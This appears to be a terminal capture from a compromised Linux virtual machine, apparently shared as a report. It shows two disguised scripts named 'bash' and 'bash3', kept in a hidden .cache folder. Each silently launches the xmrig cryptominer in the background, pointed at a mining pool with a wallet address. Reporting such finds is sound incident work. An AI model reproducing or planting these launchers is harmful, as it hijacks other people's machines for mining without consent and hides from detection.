 (base) root@dell-virtual-machine:/usr/local/games/.cache# cat bash
#!/bin/bash
SCRIPT_PATH=$(dirname $(readlink -f $0))
$SCRIPT_PATH/stak/ld-linux-x86-64.so.2 --library-path $SCRIPT_PATH/stak $SCRIPT_PATH/stak/xmrig -o pool.minexmr.com:443 -u 46EJGsaGBZbUetwnLa7xcQiR24gQi1CAbaZhMhFjHAEZLuSWWPtpVhUgsa
fnPe9dLuPnT8Popva6ZTDfTzhmjef6UhbV1US.didi4 -k --tls --randomx-1gb-pages  -B > /dev/null $*
(base) root@dell-virtual-machine:/usr/local/games/.cache# cat bash3
#!/bin/bash
SCRIPT_PATH=$(dirname $(readlink -f $0))
$SCRIPT_PATH/stak3/ld-linux.so.2 --library-path $SCRIPT_PATH/stak3 $SCRIPT_PATH/stak3/xmrig -o pool.minexmr.com:443 -u 46EJGsaGBZbUetwnLa7xcQiR24gQi1CAbaZhMhFjHAEZLuSWWPtpVhUgsafnPe
9dLuPnT8Popva6ZTDfTzhmjef6UhbV1US.didi4 -k --tls --variant 'r'  -B > /dev/null $*